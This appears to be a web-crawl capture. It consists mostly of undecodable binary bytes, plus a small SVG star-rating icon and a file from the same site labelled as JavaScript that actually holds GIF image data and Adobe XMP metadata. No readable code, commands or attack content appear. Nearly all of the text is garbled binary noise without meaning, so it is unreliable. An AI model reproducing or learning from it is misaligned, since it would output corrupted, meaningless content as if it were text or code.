02"���:������Q�[_��s+��v;Tӣ��}��CmX�+�G#���-ɦ����ɾ$���r�f6v^#e�nh��$ ^��܅ԳwMҡ X�k'��p���@��`���,��I5�Y����8R .� _8���>��+�	B���y>'(m���k� ش?�jVQ-z4��ծ�'������AӮql���`���s/�#'*�!��빏c���p`��N��	lͼ(�`2֌����d���� ��s�K&T���2�!�����1���GH�s#Y�L��2c���Ĉ���}�ǒ�A�� �B �2���o�E��W~M��:(x�W�0]�*�B�����."}��GE�.r�W��\�l`pz'�ʱ�ry�& x�5��P"��j����@���L���,1ܕ�#A ��v/U�������)IY�$�$"��7�=/� V�u��i��k��{��J��7�~|3>���"�Ǡ�ea�M\��iRE'�r���=bB�%\^�m�L�<ٖ�����	�����FB ��^Q�1i`d��N"fJ�T�N]�d&c�Ԋ��������Ӗ���aG%�P�=X�$�N��u���}�²U)����e�zq���~����n�Yʴ���s<xi�����z��	Ո���2T�+U���fm�d��J�I�2m����LR���v2`�t3�$S_{��[5���<:.йߥ *Bu���4B�J�xQi�_OS����ƺ66�6�@�D괖��[x���L)
|�+�j��td��,�V���nk�*U�ue�A���
�)�є�6t�-��-|��R��V�Bҕ�-8�"�Td�vА�?���������Z�
uU@8�>��;|^[^ۧ�����q�..![---��,'�l�폗 ]�f6�&��ى�x���B�[�s�Q��p������Y�� i�pi-/-hIw��מ����R��ȑ_E��Nt�`V���|}��K�=VHmd?���G(������%[X�ҝ-Y����b��z�q�Wal����H��.� Ӏ��K`��v%5h��.�͖�rgA���&����$�O-��b]�f����Q�����/�7���mZ��m@#��+%t����6I:\�-�Q�--�Z��pg	N������yw�d���ӑrf��L~�m9���,_�֚��+�d�0��(`
�Y�ҥ`��a ��X��k����m��������b��#ԧP�Y����5���2���|ӵ�^�]�R9��;a <���٠��+����HQ��-K~vr�|9���n��Mip?�LQV�u3�Z^�b-���{?'8��6�H�*��[ `��]���ՙ�� s8n���z� ���_�3�;I^��&O\�-��뿸��v�oݴ���Icp�L��?(e.�,z��1~�;�S+X���f�j��$�����M.�xv�nZ���5[C�MoBq�b��?�#,�fS�]��׿g������WN�%�`��lH�!�*�N*�(���3�n����@�i��H\�����0e��hl������^�����Jbhd���7�
���|�����/�?㭛B�D @#�����!RyZ��3r���t�ao��5�t�nB� cڛ-�/,A��u���p�iAΆ��oa/d����\(IW2�hd�x���_����s��A�b�m�l�km2�6Am%�r�7�_>��k��M���`dC�� �A�:�B8�m$p��4�� ~�y����|�|W���.�v��A o�v��>%��٧n\��x]�I/h�0�:�n1 hҚh��&ؚ��?��۟������nu�Xh�b���h��+��F��1yנM�эѥ���9��h4�P�lp7��_��_a]q���W��nC�m�\%��n)��Ƴ�����ڭ���3M�>��Pp�˲��k��P.pf�Ea�Ӗ�M�~���k�����������)ˏ N��p����m-���?��x;�xixOҚ_�I�V���:q�If��m����_��������z�����B,k�}ꙮ���ŕŅk�>�k�6��O�$.Ӷ�5^���c�&y �E�u�Gώ�����(���U�^�#u�T��Q$`x��{q�)_'����GL2�D��^9}zt|��ӏ�����x�!$�������볢��k��^E�����T�!f�nn[���<����O��������??���QM�`~�}.��%�O��� �]��)<�~lg����&�M`{s����������ik������������Z/��H^1�Me������=�'��;)�h�+�}]�S���f6��E?J���E-�� �S�S�y�����=<=|s��$�z���y��qT�t��b��M;�d�od{������xي&T���GQ� ��f�Pͬ�^k���	n�@��>u�Ir����]U3�>�H��b�SզVU:����KC;ZB7&�V�I9�W e��������q��5�TH*�Rd�9+��侹�~E�Ϧ��f���T��Fx� �@ I��1�Q�"��RK��s�m�퀒����g��_߸���dd;�8��E*?�TAB�i07��l�U�nx�T� |�	%&��s��Յ5ZǸ�����Q�V)�\rɠӺ�����.��J��RtVא�ef�~(<W0;3��z�i�%�'M�$u[ ��r�y��xߦ�I��Y(����n_�U��o��@�?�֓ �L4;Kg�N*	�g,A�쩚�ψz;F����J�����lr��`<E��9J�����k���1�T�B�Q.�Ho��Q ��Y*8.�u�ލ�B��k:���a��K4nom���IiDW��"*b��DP��t�q��C[�<���	�&)'�d���]���~ʨ8�ɲs�S�`�ӭEi�K�x�6��IdЯ�6j��!�0B��-�J�}h��Se�����Ό4E������!����/l���ͤ4����JQՠ*@����pd[K�.��Q@M*�B���,(�
x���"/�20=3=�LuZ)8�p��/�Yd�Ks�&CC5H��`Zժ2����`	+�J��R�Xt
���X@��J �R3�ę�E���v'��-�uh�D��0��(uSȠ��wa�79�-�)��x ���sٲG��Q�Vɋ1)�!:���1K�1�����d�X�^�z�A]/֊����v����E��m8n���EN���|��1%&@��������¢=�!:m��[I(K��|֏�[�uL+�ȕ�9�8r�md�V�Ʀ�����c<��f
��eHL̚�l^Z����eM���̂[�˺��J&!�@_RtY �o�Z�Ǔ��'C����@*LQ� ��"2��B&=������(��md[n��*��k�6��T��Qbo���[���.��*��plq��cI�L��'g��QΫR��R`���m��k�C�ۤ����x�}}� ��{��u��FP"�rਗ਼�SR\R� �l����-w&�P ��RU�h������op��T�5C��6	@��[{�c��v�\G�����5@h�~Acs,��h�@!.I�W��F
 

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/stars-icon.svg
body_size: 1016
content:
<svg width="63" height="11" viewBox="0 0 63 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 0L6.94507 3.51103L10.7308 3.80041L7.83817 6.25972L8.73282 9.94959L5.5 7.9585L2.26718 9.94959L3.16183 6.25972L0.269189 3.80041L4.05493 3.51103L5.5 0Z" fill="#FDAA4B"/>
<path d="M18.5 0L19.9451 3.51103L23.7308 3.80041L20.8382 6.25972L21.7328 9.94959L18.5 7.9585L15.2672 9.94959L16.1618 6.25972L13.2692 3.80041L17.0549 3.51103L18.5 0Z" fill="#FDAA4B"/>
<path d="M31.5 0L32.9451 3.51103L36.7308 3.80041L33.8382 6.25972L34.7328 9.94959L31.5 7.9585L28.2672 9.94959L29.1618 6.25972L26.2692 3.80041L30.0549 3.51103L31.5 0Z" fill="#FDAA4B"/>
<path d="M44.5 0L45.9451 3.51103L49.7308 3.80041L46.8382 6.25972L47.7328 9.94959L44.5 7.9585L41.2672 9.94959L42.1618 6.25972L39.2692 3.80041L43.0549 3.51103L44.5 0Z" fill="#FDAA4B"/>
<path d="M57.5 0L58.9451 3.51103L62.7308 3.80041L59.8382 6.25972L60.7328 9.94959L57.5 7.9585L54.2672 9.94959L55.1618 6.25972L52.2692 3.80041L56.0549 3.51103L57.5 0Z" fill="#FDAA4B"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251220/b653ec65-b164-4fdd-b2f4-54670fb3631a.js
body_size: 115013
content:
GIF89aN��~ �ƺ���Ч���ʉtnӎu����j�ͺ̳��ʚ����ۼ�ٵ��4�i	����eTP���YNG���黰��y���ʹ������謐�4�the��������˫������̷��
������.��b�ת�������E0,���TA;�yk������٭�������kR����x]��� ����˵��$�����w�������Ք��gZ�M1���ŭ������������˿��C7B��MMi/+8��ƆVJ�������k����u`Y���hWn������ј�;C_ᜁ�SEэ����!�������z��ܫ��4�����~����{7����������2�銯�]h���(ٙRo�F݅6J������^b�������   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmpMM:InstanceID="xmp.iid:AA2E25F73BAE11EFB583A30664DF701F" xmpMM:DocumentID="xmp.did:AA2E25F83BAE11EFB583A30664DF701F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:AA2E25F53BAE11EFB583A30664DF701F" stRef:documentID="xmp.did:AA2E25F63BAE11EFB583A30664DF701F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�# ~ ,    N� ��#����������������������������W������������Y��������������������F��Ȇ1ʐ�͒��ҙ���M.0���ݰ߸������������#/���Ђ�����ԟ�ڲ�P�Al�̍3�a9��I�H�Ea�2*ZƱ����@����䵂���×0!��(���vo�3O�O{�M�G��?�(�\�m@˖�f1��0�ΫX�����kG�F��5Z5ӦgU�t
E���T�kդy��ֻ[�z�V�_�� ��+��k�*n˶mB�qiެ��r�ˏ������X~�>5�֩�Ө]�vYjd�3�Z�L�흚5{�L�Wi�l����8�Ո�.������o��������acy�8�����
5V�淺I��^�/��8cϾ�Rh���F���i� �Ɲrˡ�l뵧�e�ɷH_���Y/��x�Y�_��ǚU &����^����Ԕ��%�br��k2G⎤��#;����,����܍���q29��6�����Q9ۏ8aiQ1BF�$�i�}��$�M�W�Q��c�Zɣ���֥FE9�~,)&��f�&�l�͜�L)g�tf��ufv'3b�Y�'秇���d�����oƩ袍��O\Nz��cez!�i�'��:�kjQ��ꯪ+��}]��v���b���	�φ��c!"z%��
�mO�k�$e�gc���l��.���Y����Bjo��z����vB�b��G�趻k��R;/��֫j���{��������q����0�;�0���[R�UH��jJ��ʷ�[.�l��t�|�Ġ)�r��*���"U�k&�b�p.|3���ۭ�<O�������W4�;k���1]��P�MLFS��3�E�����1����h�J2tK��j��j�H��&����M ^w���̖�"{��!�/.g���Juձ"47�)˚&�0P���.���H��ص��8y_{�1�OD����f��@�'y�!;�G/���^��Y\v���|{��J��`�ӽ�;�/����ukP�aZ�{���߇>�ᛩ�����/w�a����@�9pz1����$�i{p����'���t٨�UF��n��
���IeHC��x�=�q�R��	���)K{+Q WH�"Qz\�J�T�5φ7| u�C�4q��ib�w�.Ҡ�у�����	�4�\ӦCŹ�E�i���vE�Ј_̣��B�)���Tr�h�5Fj�nS{v��%�����(":`���$&�h�0JP���W��6��А�Cd"+�H�Ȑ-s��"��e�q����&��B�-��i���J�/�Kf�:�E�Q�Zt#*IM]Z�|l��C@����,f��!Ľ�jJ���h�E.T���5��In^Й��)�	6q7:L5~�NYZ�%k��;��:���'6�YO��N���4�	NFmm䬎 ڢ?5�t��Z
���F��0�gE���)��?�1<s�tL�-�FJ�Q�	 H�R�S�NT����f&}�T���DHE�J� k�*�P	����hu�Ze
��4`�8j ���D\]�2+�&��t����Q ��M�Z��mR0I��]��A�~�T�j�2zP�l��.ElbKZ�2��b����5
X�����N3�YW�ꤝm�2)Z���y�iO�M�u\Oe��˂���%_wt��>�B���o}��6���%3�5ݛ�l�=�l넧��,��J(X�M���odPZ�ѱ1*/�vUk9�Э�9/��e[���N���V��hix7LM��ϛ͚V]��^�t���.�9V���oا7!rq�= �;ö�w�҉����ASY]�T,RTj���1FjC�[J�/�m�0ua�Z�����*m�,ݎݓ�L�&v�a���T�H�4	�O6sF�|"��|`����(>��eX��ģͼ�2D��f�>م�e�'�tF�7�|�t��b��Fh��3���i8�i�2����ʏ�x��1�i�lz���t���5l�.���2�k���7��#l=��(��u]�'�km�[��x�j��P3i{��]���'^�.{1��z�����-sXόRYy��^�wU-iG���s��6W�i��6�ƵWǑmm�ZI����oS籏�)�S��B<Hy�w��gf�6�	:�4c��K�5�q��SX�"����ls?��1+|B`�w�R_�z�-?vj�L �ܱΡ��&Z���
t(t=�faQS��>8q���h���o�y�rM����L����M�AkG+�}��.6�� �Xw5k����.u���_o*�nw��y��:�{���>����	���f��	n6�ܮ!��ȃ�F�fѵ{o�B����� �B��Re9�������s{���=�ˢ��U�P�w�k��Xb'�����:���rb�԰vC-�Z�O�w�/[���FtSw�c�M���aT�z��|T;{��n�We�!t��nE7XmfV��T�h���0=�sS�BpY��ї(y�P
�g.±N,�f�>�y3�Zba�K4�l��~D#W�s&x�ҷ���	)�u&H�Z/eI��}u�x�wq�Ӂ�s002kG��/�p���vsq�htV��B�g���r�e�|��2}3��~|�S��#��(�<�|?Sk� O膀ǆ�6�HOw+�2�c:���^G7��5 Y!�&�$�j��hao�T �Iw�e8�C8���?^B:X}bHB7���m1���Ȉn2nk�MD�}	����g%X���a(��YY(0ND�00U8��e�����V�Z}�!y�zB&��L�H}�����|q%a���m�y�_�����v�B-"H.�}���(�Q6\�$����oX��菊&�ԃġDE`;Έ~��>B�
ى�X�Auy�#��h��8��� ������[x(\H�}x"�Ȑ���>�ـt��fU�0ɔ9�0Y��D��9'tb&�?َ(9��7�;�Q����I�Kn��P��W�GUI~�=��~Ł�\�u�X`�'"9���f/��M�lI�in�H���t��/(�yikA)��pTwc��a�y��Y\�S?A�f+;4�W��~�6��r�Ո��i��up�.Q޸���E.�4�tUy��V\��e��]Y�
ٗ�1�o�s��R���V�4w�my�Kg�. �`��v�ŕ��� ��i��ɍ�	���o�vڹ��)p�ØOǋ 6��Y&��	��9p5/uPj�i��D��������M��  ����yH�i����4��	f��>�Y��8��� �L��,Gg�yo?���zW���:����"z��W���hil2�P;vt�Y�:�\̈x9ڕx�����I{I�!�������h���aB$��Q��2�U����Z���!��?3�ȈTڈ�)s ?(�	��df��nʘ*�=�qZ!bY�<��E:�{ʛ��9,7x-�K�=�ry�j�*����]*b`:�<@���_���L ��٧�Sv)a�ڇ����ګ$���!�f��Ȫ�9n���9���9\��Qa�Һ^yҫ�I�����x�*���I�h���ڢo�@�Ǭ"Ac]���Z����غ��ե��Xq��U �q(�JZ�v���:~��Y��ꫤ���7��:O9����[��������WFsծ���X�	<��򺰥ʰg�'���V�u��6 ���J��� �c1K�${H� ({�C��,۲�
�
�j�
�ۄ95����J�s)Q��)7
��y�}��*˰��|���t�I��� 6��;�^�X�  WA7��K��i[�t�U���4���e�zX=࢛��ȧ �&���s�A�������xI�n�6eb��Σ���w �x+i Vy�1xc�g;����i�^s^�y7[�ċ�7��A� ɵ�*?˘���p����k��{/ֺ�ܻ��[�T�4z�U�4k�7{���������H���M�[���N˲�+Y˵4 F[�Z�q@��{���^�DwC�F{��kH�۴�������B�o�t�k�::k �v	\����!��һ���0̇<û��
�ɶ�n��o ��%l����L*3�x�-��1���E����SQ��ú.%�37�'��8#�����eLl�7T�d<�D��U�o�I��Y��ϛ�H��!�v,ƹ[�P��Q�.���+O��V���i�|�x�ț�ǎ̰�K�jȃ\�<|��xȎ�Zp�Ȟ����Ȣ[����1Cz��ֵ�̱�c�s�+q�}�\�1�ǣl��겛%�n��ŉ���˾��*�jˠ����ˢ��#�FL��̼	��[%��|Z����l4����͹Lʑ�1����پڌ����̀	$�L�͜��lΐQ��A(�X���������|�2���ˬq���m/���f|��������U�
���-�}�9�Ϗ���q�QX<�V\��i���h��(�Ӎ<�>��l[0�B�,�}:�Q�8�+#��%����O<�*�#7,��r����J=^-!��M=�P]�Y��+[������.ыFw�����_�Ԓ���"�"��Om�A�֣l=��1I�W��t[l�c-��א핀��k��L=�V�8昉�|Nj�w���B���צ}��ڑ�>]Օ��.��S�t�ꛒk����=�������T]�O;،���J�.�� ��������KM�����]ݾ�0��i}��+M����O���a���]�{��=���3�P���~.�D����܇-�}�ܶ2�/��x#���B���mџ��ӸD�1��+���D�-�=�������a7���P=����m��{٘�ٵ�O����������%��	��&.,*��+ީ�,,�qm�ߧ��8����$>��@�V~�?n����*�-]� �y���θG�$m��c�����m��>��YNw�M��}���!���d���梢�l.�fa舞�s���h=a��S�07Fq���4>ar�\���;*qI�r�^�
.d�.䴀�N�{.�}��c����_�Ԡ��٩�����۩���:�^ܡx� ��B*
w@���^�kۯ
�����.��������.ڦ����J�����%��������@4���~�%��+��ԓ�0@[�fUf�|6~S�nc)�K�4�e~��N����|���ʞ��PW�/�	ok`�W��N\�Z���]��ݒ.��r��Ւ˸��G���>A�F�;�~���J_ˣʲY�#��?�n)?�~B!_��d'��^pKЪ0��?��K�Z���*���Ο��G��N�}
��:;�c�V��h���6X�G�����j����s����MV�so�uO~�Ԙ�E�/���^�o���~�JP�������J��(|�L�E�_ɛ/�o����
.�3�9�]#���!�SO����^;#�_0�����pf���d�o� ��.������/Z㉋���	��_�h�����oLٯ��D���I��/�f
100w��.�k1L������ ������4��Dk�����������������������������D���W��0.������}������D#��=����"���W�R���.�R���꟝��@�2@J>X*�Ű�Æ�"JT6<f̤��&�7o۲��F�#r���K��\�w�`Λ�(eKt l��R��w�
���ч�*����hy9�*ɋ&Qڼ��ҨR�
�+��},Ӫ�S�[����=H��ݣx�.�˴oSDP�v���*���ĉ=���cvr���J����l��%��@ra���K:��|S/;�uU�&���x���یc����֟�y�nۙs絟�.���s���[FH��؅i��eŋ��N�e������l\M��^#_Y>�~sZ��Kߟ�P���a3[6P���bcI&*�� ?��w�znV�{���X��e�}��x����kPȶ�v��[����c��bcO�PXa'��Yd����"�Hb��H�F�Y�"1���`A'��փ4�4K�e��Z]�X�V�|Hd�h��"k�rdE��"�H�޽(唦�ɌXfɞ�;JhOZ�a����(o�ÚS���u�
��'X)Y)h��f���!A��(����ň��6�rr4�TT=��|~Je�W�jl����g�Q�Ы��ڨ.�N�L!���k�P]��O/��;��:*��$�������B���Uk�!J��)�1����<e��r���2 �%��)���9��J|�_��u��^�ox,����&'�f���në�K��Sk3.f��E��Cg`K>�����ZM�����.c�aA���\s�Y`����$y�uw�N�F+]6zgGb2yO�u�'��[}u^�RЦ�]C	x\���*@3��d��%ڊ3���M;-��p3W�wg�K�9�h�R�k��;sl��e!����6�ږ���
W3rruXWݙs��������>3>w�����z����:�߸,�G~;�2?�9j�#(<��7�A�O��7&��<�N�:��ㄽ�-o_��T��������w�����V"�Q���hg3���?�~��_���?����>���#@q��(L!����I��{�WA	���ѣ�.���e0{��D���ޅ�'T�S�B��Nx�1�2�I�;�!�~�#�m0���Z6�!X�,x��y� 6����K�0��BPMQ�(bo��Id�A=�!ץ�/����+"R��F�O�o��$#)�9�юI�!����ULK ��.�2��`�	"� tI��$�8�IV�u��&9ɰ	�q�T��(I9H R�@�]"K�7ϙ�Ai\c-��27�ǁ����W2Y�R���a(EY�*Ӕ��f*9ȿ�|!��P3=Ki���lW��OaSR�t���Ƹ�
����Ω�C�fr3+�3Og̞y̧>�i˥�3� ���)��eƊ)!&CQyLEt�\H2JxQ��S�� 5��Q����Q�J�b�`jbiNX�J��Q���\�<�I�zb�ͩN��U��4&z��X��ɦ�ӘL�P��P��4v/�g,\�L�^�xͩO�װHq�$5�R�Z��Ψ�]j[	�V�J&y��M��j׻�U�\�lf'�M�b2���Z	�E��v�nM�SQzH�Nu����e/��Ij������M��6�mj`�zC�W�%g\%K�������m��S�ޑ�S��|B��Vj��.r���âdh^��,Z��J�����N����j�����Yz;��%���5o}��V�>ԗ�ᦜ{����ѕo|���Z8	�ͤ�R ���%0j��v:˧v/�%�b����0�p��[N
�����;b�J }��i٪x�-����,c&k��<vhQm<����k���|�##9ɷu���L�&C9ʄD��\`+3���UB�h�~�.���<�2kx���I��f7���H� ���;G��*�'M�J�9��<��W[hC7Ο�����hHǷ�B��S��J'�Ҙ����iOk��@�#w���5�Ѧγ��MlX������m�7��u�Zt9�\�Q������"M�U�����c�*�@+�ֵn��iC�ڿ�m����zOZ�Ǝu1<\�[��.n��}�@x_���6���{�����p��kXE62��`�o�y�G�m���������}Vd�1����o��	�Y���9�&��
�ɇNf$�x�=7��L��LAe�y�=�s����+?��KLh�s�}"�ΥnV�ӻ�V����Dn����j��#gE�z�b�u�{^u���i<N��Z'rKw�U�n~�8��&����w'~��Ⱥ�+��/���hD��:O�򀿼����{�����^�a�����3�SO���������Y�.�Տ�e��^z��>ۼ���������6>�kX@�~�����?��K?� ���������W�A�hO9��>G����˧_�hFT�~' ^��/��`�k�g~���w�K�}X��5wE@v{�?_8��'��w��F��uާ}�C��h��`�'oH�8��&�v*H`,x��1?3ht��!�9��:hr�7����@Hs
�5s��^���7���ׄDW�����cM�~쇁UxkX��)ƅI(rK8�L�d�}>�yR�P�Ph9n��p؅^X�`�gЃy��5Ǉm|�m�u�G���v�XfM�����-��jWւp�Z�(�z�U�H��ȃ�E��؈��y�ĉX�|~e�5�w�x���Cg���p'�ghq�"P����؋�����f}:�8�LE!��f28�Τq��ј�" d�u}�X|X{�m��<�北�O�8���y�He��~�Xb����㍸��(4�G8e������z<0�������'��U�V�t	I�Sǋ���H 9��H���G~h�`R#'�w�Ȑ6x��؊r�(�����WD���R��X�#I�JɆ��N�l���ɒS��%!�������^Yw8���?i�ݔC'�e��1F��6��`��%y�1����ug)���ve�m�1Z�����)�t��'(wyh�V�{y�T�8kɑ����oyS"���������f�hY2�Ȉ�(P���Ʌ7�p(�q��%���b����i���:��s�Q��-������ij�������f������X.��}),��R�-[���؜�Y~ȝ�ɛۗ�b�u�6����ZCs��)�H�{ׅ�9�u�m؏�I��7{�gb���9��8B�U>�	]6��Y����:��s[��DCgcY���H��g�*:���Wv��g0=isvs����t�EY����d+��yi��i���9�C�ډ8J�T��)4<���(�A����� �.���L�(���mY\�����`3(m��ᙜX��\z�5 �_J��ä�HR��03�ҁ*8��(�H��� t����Ux���'�h�QZ��zRK����'0��ҙ�����@<�ZO\iv����8��e���2sy���6��*�Y%����:��
���e����٪w�R�$�[�I�����:{n���ƌa��$Z���R��uZ��ɬ[ꬖ!�zeyq=tR�c����@��%˰�m
��7�ǚ�H��G��*I���]
�7��G:��Z��Z��j����Ex��ۊ�7�yD�::�(zO�^���A*�Fڮne��<x� �ʡ�=����`;�������������H������ǲZg%u�*� �4[��ųK���:����fz%+��i�˴M봘�_`��:T�Vk�W�4�� \{wY;�7��rw=�89��K��i�gۮ�*�oqq��:3ķ�E��c�I*Fx�������a�sJ�e�����[��+g8B��ں��K�g{˯Xֳ��+��Y��+���;����I�����5e�V�]B��*!�J�TJ���a�`�|����T��k��k�Gk~I{�\p�ʸj����_;�����`�é�̧�^��+��K����d��,���jN/Ƞ���[���{i�k��{d�;����z�Ez Dx.�+�w���e��{�~u���{������.��˲i��\�5w�[gS���g�+��������Y2�e��Ʋ��;��X;���̩
��ۼ���J̮�{�c�����k���~{��s�;��[�KX�ni����ZRõJwK̖�K��������K��+a-̛j���Y��g�~�k-ĺ�,��{ŉ�����s��W�j�{�������P���{��ڋ�r�ds��3,����J���I	\��L��ǡLʥ�ч�_���G��ɮ�4<­|�����f�꿣͎���˼ZPNE��,��lɁL��z�C3v�+��,������̼�����d̒Bh�����ܫ�K<�g������z]��|ĤN�:�یRe,T)�ar�*��,��.��0�2=�3P��z���:��;�Gy�������ct"��Hݧ4��L��N��x̪��(��S��Ռ�C��$E��r���[�5��X�*�`k��l��n�p=�r]�t}�v��)�+�+�?|�UMՃm�<��=��\]M

m[�0֘<Rb|���C��x��y�٠�٢M�* -�'Hتmج}ة<�}�y�M
p�ٕ́�I�K\�{����ۡ��=�P�*]����9�ڭ��]�N�fP��]P��}�����2C�e����v@��-���m���v��t��}؃XP�Խ�y���m���0�^�  P�� pPA	^�Up.�P��@�~	U��
��� q� U�	^���'��*^���)��0��1^�3^�2N�}�TW����T�@n�6@.��2����D��E��N����%��a�`��Z�CI����`^�
����7N�kn�l��n�q��g�W��I^�A��E^�c�}^䂎-��V@�*]����`� -����VP�-��~�N�^� �4 �M��.�N��ꬮ�0���r>�/N�pm�z��r��M�����6MK8����m;��D��{@�L��-P꛰�O�諾�,��n��׉^擮�&��O������� �i��>���nܹn���9N��כ���l��}��}�v��=�����������} �^�f�����>莾�S��ٮ����~�/�2��]�^��>�d��3?�zm��.�XP������??�O�i����w,�	?Ь�����~���
n���z�"�������.�P_�_��_���ߚ����/�>���>�9�A�9�ֽ>�k��_��_���L��=>xT��^���N�������N�J��\�*��n�n�� �O���k/����!�����1_�~�~��X���������/~��m�k-�w��C��ɿ�~��?�G?������a���Ҝ�����q�����N����&����N���討��.�2m��\���m{{)���B��i*{+����i����*�����|{<	����������������n���-������!��ɾ��ϗ���{���������8��������-���4�����'��'Њ�ɉlBTXQ����!�x}X��ῆ���	����2jT�1�\�@��b�"��\�㤹o���+� �����.��vJL�*�vB�6,D����k�� W�jm`/��C'�-�5aם�&	�����D�(��k	�Ǝ��z9�/��$}��å���)g�㱆3MsJ����+��b�z����YT��k������V���G�[Cs��TV�W���5�۫��pq�]�[PS��������,M��cb܈�o x��zMS�~�����#���9V&�cC�:$3e��Q�M����"�%�l�ņ_V$��\X����=uu`�	C �	Y�!����VZ�Ht�����0�fߌN��׍��h�hP	�J���@�Ԃ%a�MK>��.a��A1^�T����^xZ��N���WF^�`*���\=D�-��L'��qo���'D�՟�:ی8^�cv���Z8i|cT8"�ek��i�u`Ɔ�t�`��!e`Taǩ���6BԐ�b�!4��@#��� �q}�U���f�A,AT�Z�u��h�!.먞|�����V[����%ӑ�)�Ӷ�P�`&߆�d�_6���i���*�	�Q��io
��۽�J�eb�.Kвt�y�}����}6L'�c��>'��i/��D�N���}�(��$�����R���B)@%T��z����MI �`!W����k�{�F1�G:k;{�h�j�w0�
+ɰ����00t�q��6I�[�=�ȠIg��t�\�(�m�1ďi|�PpJ^���F�e)y��4ω/��mar/���#'u�5^��_].���6\\�
}��LȑN��n��Bw˭��םwʵ����V�q��7�e*4�pO��H�7g�$�͇"�	�A�%X�.@�?C��1v����x�=�����ǟ�q�Ol�����(�� u����S�����������(�@H�|�C�����l(q����!�E���iPU
T9f�mY�C�=>���\�^�������0!bX��:!�m�}2b�H0�&殀'�V�@�1����#�t6A��-�x^��&��"�d��rWy>��m���R��L�{��\5�v�,
pdh�����$22C������y�اAV�s�&�c��A�z���
%W/6�+|&l�(���zI��G��U�	;�1rL�+kY�]g��j�
lL?�pt|�$��t8��z��7�%�ج����MBѓ�斵�3�P��S�� �=�ٱ|/�e.7��2�[��+���Zb�1�@Y6�c"SI���y��˜�[��X�?�J*�=7�v����['�5Ft�sXP��
Q�p�C��P��
���эG�)��O�
.����
�Bf�&Hj�Y6vթ��2JQ�bT�Q�J�Ѯ���N�f�6�ϝ#.�B�Y/	~�T=���ZQ�B"��x����ֈ���@]�cAԢF-�XM�b�ث2ֱ���2���rҫ�m�HI:���	��Fk�|�z��YT[�raSzťZ��F����4�����B���)�_]а�nj��d��\�:7��{.t�N����lH�j�	|��o��!p{Z��W.Cu(b^}��獯q�+�C�F��~����Zt����u�+��m��������W��Y)m�z.��
xU@/(�t��i^Npa�q-���JT���q@O
��������v�V䷿@������w�.`��`aQB����̊��c�YyP�3�yG��I���]��v�c�'C�����#�٫�Sr����>S������Lh2�g��ϙ&h,�d������VXW?���7MtU�΅�H�����ٙtt���l9Њ&j^B��U;z�Ǭt�k�kp��t�t,2j�&8��FuF�=f�@լ.4�N����Җ�u�u�kl8�h��S�A�r����N����0;���H�}�z�ֱ����W3���v���0���VCW����:��Ȱ��d����t���<�;4�V��}pio{���W>q����0���q1s���7�:ۆ���ڡo9���Og���x�=>fF7���vɻ9�!\�)gz�_�u�c��_Gy�1
#����)m�nx��E�;��^�/]�j�d �D|�'�د���}�^<�Ǯ����<��'�k��퀖;�-�l��+�g��CΑ��>��_���ỹ���9�u���S>�nw��3���o��$���\����"�w�r�M��������?�Q /`��m{����8����|�{�>�!�m����������������V@	�@<�����}�q�w2�goLdw�'z^Fz^�|�Frl�|h8`Xx�7�=�ݗ��w�x����~X�w|G�z(�`����$X�7(t�� �} (:��&����Y�~Dȁ��fM�w��З���| �z���"�}CfF8w��+xz��tx�u4�wm�|;(�T�h��M�}@�t�]�zeH��L`uh�~�W���j�8iO�K(��7�q(��pA�`{hq}�P���~�ugx�jV&�8�ֈ��q�����BH��h�0z ��؉5���{�PP��H��x����،��K���a�f�炭芪��؍.@���7���ep��Xm��z�����9��(~�XjP�����؏��� ��w ���P�Wp�ِ���e
���MP}�X����嘑	�$0���ȑ\�)�n� �6è�%	��w�e�6y�	U7�8ٓ%��@�>)�B���]i��W� ICُ"�J�u(I�Vy�	���3�yG7����b�)<9�h��>y�+ǔj��p��'�hɕ]I��&t��f��~���x�9�kI�C)�*�Y�f�>� 0�����9����Cwy�l��
��������ٙ����h����M@��9���	��
��I�vHh�)�斧	q��)���8��,�	/���y	����y���� �}���#�	�Y�����w����������������p�ȕ�g�������y	�����������i�E�y�0�	~䉙<���	J�	#��ߣ����)�����	q���h��С!*/ ��ɓ��;���nZy�0
ڐ�ɝ���{���h9
ʚ�X�/��;�>��)�g9��ПPZ�� ���4�4�!��ڐDZ���p��*�� �;1عWi��K�����=�gʦf����zf�	���z��*�e�Z�@z	
���I�����ٝ��x|:�ʡn �q���az�����Ф��l��t��5�s���0�ci��Z��*
=ٞ����Ǩh��0 ��q:�)�Q��z��z�Ֆ����h��z�3ꪁz�J�թ���O:��0��ꗔz��:��r����
�ا��ʝ����:����h��*��С8J�y��7��ع��
�} �7�m���y����	����H�z��I�;�����
�	���ЮT�芓���*��`������
;f@7���z�T٩���y�#j��C�	F���Z����*� ��A��2��9�����+� �ʱ�*�[���y#nJ�kJ�uJ�'1�a�*��d۱�z�)�[�k;�?J�UK=M���I�7	��@�ͺ��Y n;R�ڏ&�FP�{@����
�	��Q��MP� �����x������vq���� ������mp�Z+�z��Z�����������������y�L� ��+
���7���j�%�c۷�F�;����k��ʭ��
ʝ������,[�R���0�J�N���۰�˗��j��p�l皗![��������k���;�ױ�_(�m:��	��ڮ�P�����1�,��z�[j�`���Y���b[��˨�Ʒ=�i��W˥���`��z�-����6������+��)�˧Sk�*̶P��{���Y�ݹ��'ʢc��{�<J|���ŸK�N��	[O�K���R,��I���u�
